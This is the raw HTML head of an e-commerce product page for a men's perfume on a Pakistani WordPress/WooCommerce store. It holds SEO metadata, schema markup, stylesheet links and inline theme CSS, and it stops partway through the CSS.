

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imtiaztrader.com/ck-free-edt-perfume-for-men-100ml-2/
body_size: 22387
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://imtiaztrader.com/xmlrpc.php">
<title>CK Free EDT Perfume For Men 100ml | IMTIAZ TRADERS</title>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="gtag(&#039;config&#039;, &#039;UA-119675370-1&#039;);" />
<link rel="canonical" href="https://imtiaztrader.com/ck-free-edt-perfume-for-men-100ml-2/" />
<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="IMTIAZ TRADERS | Great store. Great choice." />
<meta property="og:type" content="article" />
<meta property="og:title" content="CK Free EDT Perfume For Men 100ml | IMTIAZ TRADERS" />
<meta property="og:url" content="https://imtiaztrader.com/ck-free-edt-perfume-for-men-100ml-2/" />
<meta property="article:published_time" content="2021-07-05T11:07:46+00:00" />
<meta property="article:modified_time" content="2021-07-05T11:07:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CK Free EDT Perfume For Men 100ml | IMTIAZ TRADERS" />
<meta name="google" content="nositelinkssearchbox" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imtiaztrader.com\/ck-free-edt-perfume-for-men-100ml-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imtiaztrader.com\/","nextItem":"https:\/\/imtiaztrader.com\/ck-free-edt-perfume-for-men-100ml-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/ck-free-edt-perfume-for-men-100ml-2\/#listItem","position":2,"name":"CK Free EDT Perfume For Men 100ml","previousItem":"https:\/\/imtiaztrader.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/imtiaztrader.com\/ck-free-edt-perfume-for-men-100ml-2\/#itempage","url":"https:\/\/imtiaztrader.com\/ck-free-edt-perfume-for-men-100ml-2\/","name":"CK Free EDT Perfume For Men 100ml | IMTIAZ TRADERS","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/ck-free-edt-perfume-for-men-100ml-2\/#breadcrumblist"},"author":{"@id":"https:\/\/imtiaztrader.com\/author\/#author"},"creator":{"@id":"https:\/\/imtiaztrader.com\/author\/#author"},"datePublished":"2021-07-05T11:07:46+00:00","dateModified":"2021-07-05T11:07:46+00:00"},{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","url":"https:\/\/imtiaztrader.com\/","telephone":"+923437511221","logo":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2023\/07\/Imtiaz__250___120px___240___70px_-removebg-preview.png","@id":"https:\/\/imtiaztrader.com\/ck-free-edt-perfume-for-men-100ml-2\/#organizationLogo","width":240,"height":70,"caption":"imtiaz trader | bodybuilding store in pakistan"},"image":{"@id":"https:\/\/imtiaztrader.com\/ck-free-edt-perfume-for-men-100ml-2\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/imtiaztrader.com\/ck-free-edt-perfume-for-men-100ml-2\/#webpage","url":"https:\/\/imtiaztrader.com\/ck-free-edt-perfume-for-men-100ml-2\/","name":"CK Free EDT Perfume For Men 100ml | IMTIAZ TRADERS","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/ck-free-edt-perfume-for-men-100ml-2\/#breadcrumblist"},"author":{"@id":"https:\/\/imtiaztrader.com\/author\/#author"},"creator":{"@id":"https:\/\/imtiaztrader.com\/author\/#author"},"datePublished":"2021-07-05T11:07:46+00:00","dateModified":"2021-07-05T11:07:46+00:00"},{"@type":"WebSite","@id":"https:\/\/imtiaztrader.com\/#website","url":"https:\/\/imtiaztrader.com\/","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","inLanguage":"en-US","publisher":{"@id":"https:\/\/imtiaztrader.com\/#organization"}}]}
</script>
<!-- All in One SEO Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Feed" href="https://imtiaztrader.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Comments Feed" href="https://imtiaztrader.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; CK Free EDT Perfume For Men 100ml Comments Feed" href="https://imtiaztrader.com/feed/?attachment_id=6531" />
<!-- <link rel='stylesheet' id='zoo-cw-css' href='https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/g0at0syd/dpuqi.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://imtiaztrader.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/kmuoa1mi/dpuqi.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='ccw_main_css-css' href='https://imtiaztrader.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.28' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='redux-extendify-styles-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/inc/admin/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/css/cookie-notice.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/q9t5p88o/dpuqi.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bsf-Defaults-css' href='https://imtiaztrader.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/q7bcl91h/dpuqi.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /></noscript><!-- <link rel='stylesheet' id='emallshop-style-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-layout-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce-layout.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-theme-default-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-base-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/eire733b/dpuqi.css" media="all"/>
<style id='emallshop-base-inline-css' type='text/css'>
/*
* Theme Font
*/
body,
button,
input,
select,
textarea {
font-family:Open Sans !important;
font-size:14px;
font-weight:400;
}
::-webkit-input-placeholder {
font-family:Open Sans;
}
:-moz-placeholder {
font-family:Open Sans;
}
::-moz-placeholder {
font-family:Open Sans;
}
:-ms-input-placeholder {
font-family:Open Sans;
}
/* 
* page width
*/
.wrapper.boxed-layout, .wrapper .container{
width:1170px;
}
/* 
* Body color Scheme 
*/
body{
color:#656565;
}
h1, h2, h3, h4, h5, h6{
color:#212121;
}
a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
color:#212121;
}
a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
color:#ff8400;
}
.header-cart-content .cart_list.product_list_widget .mini_cart_item_title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .header_shopping_cart, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
color:#656565;
}
.product_list_widget .mini_cart_item .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .header_shopping_cart p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, .portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .header-middle .customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget .woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price, .price.user-login a{
color:#0ba2e8;
}
.product-toolbar .gridlist-toggle > a, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow:before, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .compare, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a, .single-product-entry .entry-summary .product_meta .brand_in a:hover, .single-product-entry .entry-summary .product_meta .posted_in a:hover, .single-product-entry .entry-summary .product_meta .tagged_as a:hover, .post-navigation a, .header-post-navigation .nav-links li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .footer .widget  ul.services .service-icon, .woocommerce ul.products .product-entry .product-content a:hover h3, article .hover-overlay-btn a i{
color:#ff8400;
}
